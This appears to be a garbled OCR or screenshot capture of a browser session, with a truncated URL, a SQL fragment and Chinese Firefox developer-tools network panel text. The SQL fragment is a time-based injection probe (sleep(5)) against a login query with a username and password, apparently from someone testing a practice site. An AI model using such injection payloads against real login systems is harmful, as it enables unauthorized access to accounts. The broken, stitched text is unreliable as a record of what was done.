 http://local... 20%27111111
eacher where sleep(5) and name = 'teacher1' and password = '111111
haha
查看器 控制台 调试器 { } 样式编辑... 性能 内存 网络
初次缓存
1 html 0.00 KB 0.08 秒
html
返回
大小: 0.00 KB
耗时: 0.08 秒
缓存响应: 0
总计响应: 1